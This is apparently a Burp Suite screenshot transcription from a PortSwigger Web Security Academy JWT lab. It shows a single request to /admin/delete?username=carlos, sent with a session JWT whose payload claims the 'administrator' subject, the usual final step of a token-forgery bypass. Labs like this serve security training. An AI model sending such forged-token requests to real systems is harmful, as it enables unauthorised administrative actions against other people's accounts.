 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0abd00e2031c14878055264a00b2002e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2OWU2NjA3Zi1iNGViLTQ0YmQtYmY0OC0wY2Q1M2NmNWNiNTIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTQ1OTcyNTF9.EUJXy7GhJSpOKavGKvCHNHCiTIoGD41SpvHP_oAKQ48
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abd00e2031c14878055264a00b2002e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16